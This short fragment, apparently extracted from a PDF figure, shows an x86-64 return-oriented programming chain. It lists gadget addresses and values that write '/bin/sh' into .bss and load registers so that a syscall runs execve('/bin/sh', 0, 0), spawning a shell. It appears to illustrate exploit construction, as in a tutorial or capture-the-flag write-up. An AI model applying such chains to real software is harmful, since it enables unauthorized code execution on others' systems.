 0x400686
pop rdi ; ret
.bss
0x6bb2e0
‘/bin/sh\x00’
0x410093
pop rsi ; ret
‘/bin/sh\x00’
0x446c1b
mov qword ptr [rdi], rsi ; ret
0x410093
pop rsi ; ret
0x0
0x4494b5
pop rdx ; ret
0x0
0x415294
pop rax ; ret
0x3b
rsp
0x474a65
syscall ; ret
rax = 0x3b
rdi = 0x6bb2e0 -> “/bin/sh”
rsi = 0x0
rdx = 0x0
execve(“/bin/sh”, 0, 0);